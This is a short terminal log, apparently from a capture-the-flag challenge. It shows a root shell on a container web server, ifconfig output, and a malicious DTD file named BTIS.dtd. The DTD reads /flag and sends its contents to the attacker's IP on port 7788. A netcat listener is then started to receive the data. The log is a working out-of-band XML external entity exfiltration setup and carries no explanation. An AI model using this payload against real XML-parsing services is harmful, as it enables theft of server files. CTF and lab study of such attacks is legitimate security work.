 root@4e612b134896:/var/www/html# ifconfig
eth0      Link encap:Ethernet  HWaddr 02:42:ae:01:50:92
          inet addr:174.1.80.146  Bcast:174.255.255.255  Mask:255.0.0.0
          UP BROADCAST RUNNING MULTICAST  MTU:1450  Metric:1
          RX packets:810 errors:0 dropped:0 overruns:0 frame:0
          TX packets:539 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:68434 (68.4 KB)  TX bytes:69800 (69.8 KB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:4 errors:0 dropped:0 overruns:0 frame:0
          TX packets:4 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:609 (609.0 B)  TX bytes:609 (609.0 B)

root@4e612b134896:/var/www/html# vim BTIS.dtd
root@4e612b134896:/var/www/html# cat BTIS.dtd
<!ENTITY % file SYSTEM "file:///flag">
<!ENTITY % int "<!ENTITY % send SYSTEM 'http://174.1.80.146:7788?btis=%file;'>">
root@4e612b134896:/var/www/html# nc -lvvp 7788
listening on [any] 7788 ...